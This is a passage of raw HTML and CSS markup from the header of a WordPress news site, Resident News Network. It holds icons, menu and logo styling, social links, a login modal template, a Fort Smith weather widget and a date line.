d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-top:3px!important;margin-left:-12px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{display:inline-block}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdi_9{position:relative}@media (max-width:767px){.tdi_9{margin-left:4px!important;padding-top:4px!important;padding-right:7px!important;padding-bottom:7px!important;padding-left:7px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_9{display:inline-block}.tdi_9 .tdb-logo-a,.tdi_9 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_9 .tdb-logo-svg-wrap{display:block}.tdi_9 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_9 .tdb-logo-img-wrap{display:block}.tdi_9 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#ffffff;font-family:Roboto!important;font-weight:500!important;}.tdi_9 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Roboto!important;font-weight:900!important;}.tdi_9 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_9 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_9 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}.tdi_9 .tdb-logo-text-title{font-size:32px!important;}.tdi_9 .tdb-logo-text-tagline{font-size:6px!important;letter-spacing:0.5px!important;}}</style>
<div class="tdi_9_rand_style td-element-style"><style>
.tdi_9_rand_style{
background-color:#1e73be !important;
}
 
.tdi_9_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#1e73be, #215ad3) !important;
}
</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://residentnewsnetwork.com/" title="Resident News Network"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://residentnewsnetwork.com/wp-content/uploads/2021/12/cropped-R-Site-Icon-1-300x300.jpg" src="https://residentnewsnetwork.com/wp-content/uploads/2021/12/cropped-R-Site-Icon-1-300x300.jpg" alt="arkansas-resident-news-network-resident press-news-sports-local"  title="Resident News Network"  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_10 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-top:0px!important}}@media (max-width:767px){.tdi_10{margin-top:11px!important;margin-right:2px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_10{float:right;clear:none}</style>
<style>.tdi_11 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_11 .tdm-social-item i.td-icon-linkedin,.tdi_11 .tdm-social-item i.td-icon-pinterest,.tdi_11 .tdm-social-item i.td-icon-blogger,.tdi_11 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_11 .tdm-social-item{width:25.2px;height:25.2px;margin:0px 0px 0px 0}.tdi_11 .tdm-social-item i{line-height:25.2px}.tdi_11 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_11 .tdm-social-item i,.tds-team-member2 .tdi_11.tds-social1 .tdm-social-item i{color:#000000}.tdi_11 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_11.tds-social1 .tdm-social-item:hover i{color:#1e73be}.tdi_11 .tdm-social-text{margin-left:2px;margin-right:18px}@media (max-width:767px){.tdi_11 .tdm-social-item{width:30.8px;height:30.8px}.tdi_11 .tdm-social-item i{line-height:30.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_11"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_13{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_13{z-index:2!important;position:relative}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_14" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15{padding-top:4px!important;padding-bottom:4px!important}.tdi_15 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_18 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><div id=tdi_18 class="td_block_inner td-fix-index"><style>.td-flex-auto {
  flex: 0;
}
.td-flex-full {
  flex: 1;
}
</style></div></div><div class="td_block_wrap tdb_header_weather tdi_19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-right:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-right:14px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_19{display:inline-block}.tdi_19 .td-icons{top:0px}.tdi_19 .tdb-weather-deg{font-family:Roboto!important;font-size:11px!important;font-weight:400!important}.tdi_19 .tdb-weather-unit{font-family:Roboto!important;font-weight:400!important}.tdi_19 .tdb-weather-city{font-family:Roboto!important;font-size:11px!important;line-height:26px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19 .td-icons{font-size:16px}.tdi_19 .td-icons{margin-right:4px}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">31</span>
            <span class="tdb-weather-unit">F</span>
        </div>
        <div class="tdb-weather-city">Fort Smith</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-right:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-right:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-right:0px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_20{display:inline-block}.tdi_20 .tdb-head-date-txt{font-family:Roboto!important;font-size:11px!important;line-height:26px!important;font-weight:400!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Thursday, January 15, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{margin-left:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_21{margin-top:1px!important;margin-left:14px!important}}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_21{display:inline-block;float:right;clear:none}.tdi_21 .tdb-head-usr-avatar{margin-right:10px;border-radius:50px}.tdi_21 .tdb-head-usr-name{margin-right:5px;font-family:Roboto!important;font-size:11px!important;line-height:26px!important;font-weight:400!important}.tdi_21 .tdb-head-usr-log i{font-size:13px}.tdi_21 .tdb-head-usr-log-icon-svg svg{width:13px}.tdi_21 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:5px;top:0px}.tdi_21 .tdb-head-usr-name:hover{color:#1e73be}.tdi_21 .tdb-head-usr-log:hover{color:#1e73be}.tdi_21 .tdb-head-usr-log:hover svg,.tdi_21 .tdb-head-usr-log:hover svg *{fill:#1e73be}.tdi_21 .tdb-head-usr-log{font-family:Roboto!important;font-size:11px!important;line-height:26px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-head-usr-log i{font-size:12px}.tdi_21 .tdb-head-usr-log-icon-svg svg{width:12px}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-usr-log i{font-size:12px}.tdi_21 .tdb-head-usr-log-icon-svg svg{width:12px}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_22 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_22{margin-top:0px!important}}</style>
<style>.tdi_22{float:right;clear:none}</style>
<style>.tdi_23 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_23 .tdm-social-item i.td-icon-linkedin,.tdi_23 .tdm-social-item i.td-icon-pinterest,.tdi_23 .tdm-social-item i.td-icon-blogger,.tdi_23 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_23 .tdm-social-item{width:25.2px;height:25.2px;margin:0px 0px 0px 0}.tdi_23 .tdm-social-item i{line-height:25.2px}.tdi_23 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_23 .tdm-social-item i,.tds-team-member2 .tdi_23.tds-social1 .tdm-social-item i{color:#000000}.tdi_23 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_23.tds-social1 .tdm-social-item:hover i{color:#1e73be}.tdi_23 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_23"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/ResidentNewsNetwork/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/ResidentNewsNetwork/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/residentnewsnet"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.tiktok.com/@residentnewsnet/"  target="_blank"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.twitter.com/ResidentNewsNet/"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@residentnewsnetwork"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_24" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f9f9f9!important}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}@media (min-width:768px){.tdi_25{margin-left:-10px;margin-right:-10px}.tdi_25 .tdc-row-video-background-error,.tdi_25>.vc_column,.tdi_25>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_25.tdc-row-content-vert-center,.tdi_25.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_25.tdc-row-content-vert-bottom,.tdi_25.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_25.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_25.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_25{margin-left:-5px;margin-right:-5px}.tdi_25 .tdc-row-video-background-error,.tdi_25>.vc_column,.tdi_25>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_25{margin-left:-5px;margin-right:-5px}.tdi_25 .tdc-row-video-background-error,.tdi_25>.vc_column,.tdi_25>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_25{margin-bottom:50px!important}.tdi_25 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-right:5px!important;margin-left:5px!important}}</style>
<div class="tdi_24_rand_style td-element-style" ></div><div class="vc_column tdi_27 td-flex-auto wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdi_28{margin-bottom:-50px!important;padding-top:5px!important;padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;border-style:none!important;border-color:#888888!important;border-width:0!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_28{margin-bottom:-40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-bottom:-34px!important;padding-top:9px!important;padding-bottom:12px!important}}</style>
<style>.tdi_28{display:inline-block}.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-img-wrap{display:block}.tdi_28 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#ffffff;font-family:Roboto!important;font-size:10px!important;font-weight:500!important;}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-icon{top:10px;background-color:#ef1360;;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_28 .tdb-logo-text-title{color:#ffffff;font-family:Roboto!important;font-size:90px!important;line-height:1!important;font-weight:900!important;}.tdi_28 .tdb-logo-icon-svg svg,.tdi_28 .tdb-logo-icon-svg svg *{fill:#ef1360}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-logo-text-tagline{margin-top:-5px;margin-left:0}.tdi_28 .tdb-logo-text-title{font-size:70px!important;}.tdi_28 .tdb-logo-text-tagline{letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}.tdi_28 .tdb-logo-text-title{font-size:50px!important;}.tdi_28 .tdb-logo-text-tagline{font-size:7px!important;letter-spacing:0.5px!important;}}</style>
<div class="tdi_28_rand_style td-element-style"><style>
.tdi_28_rand_style{
background-color:#ffffff !important;
}
 
.tdi_28_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#ce2155, #dd3333) !important;
}
</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://residentnewsnetwork.com" title="Resident News Network"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://residentnewsnetwork.com/wp-content/uploads/2021/12/cropped-R-Site-Icon-1.jpg" src="https://residentnewsnetwork.com/wp-content/uploads/2021/12/cropped-R-Site-Icon-1.jpg" alt="arkansas-resident-news-network-resident press-news-sports-local"  title="Resident News Network"  width="512" height="512" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">R</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30 td-flex-full wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_31 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31"  style=" z-index: 999;">
<style>.tdi_31{margin-top:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-top:9px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_31{margin-top:12px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu 